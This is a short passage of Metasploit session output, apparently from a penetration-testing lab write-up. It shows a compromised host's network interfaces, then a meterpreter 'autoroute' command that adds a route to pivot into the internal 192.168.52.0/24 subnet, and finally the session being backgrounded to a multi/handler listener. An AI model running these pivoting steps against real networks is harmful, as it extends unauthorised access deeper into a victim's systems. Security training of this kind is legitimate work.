 Interface 24
============
Name         : Npcap Loopback Adapter
Hardware MAC : 02:00:4c:4f:4f:50
MTU          : 1500
IPv4 Address : 169.254.129.186
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::b461:ccad:e30f:81ba
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 26
============
Name         : Intel(R) PRO/1000 MT Network Connection #3
Hardware MAC : 00:0c:29:be:49:ce
MTU          : 1500
IPv4 Address : 192.168.99.129
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::3085:9249:da3a:e3ba
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.99.129
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
   Subnet             Netmask            Gateway
   ------             -------            -------
   192.168.52.0       255.255.255.0      Session 1
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) >